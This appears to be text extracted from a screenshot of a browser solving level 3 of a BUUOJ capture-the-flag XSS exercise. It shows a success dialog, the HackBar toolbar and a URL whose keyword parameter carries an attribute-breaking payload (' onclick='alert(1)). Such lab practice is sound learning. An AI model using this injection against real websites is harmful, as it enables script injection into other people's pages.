 cd493cf7-7182-4f26-b3f3-
cc77e2e7b4ea.node5.buuoj.cn:81 显示
完成的不错!
确定 取消
没有 结果.
搜索
Level(3)®
元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://cd493cf7-7182-4f26-b3f3-cc77e2e7b4ea.node5.buuoj.cn:81/level3.php?keyword=' onclick='alert(1)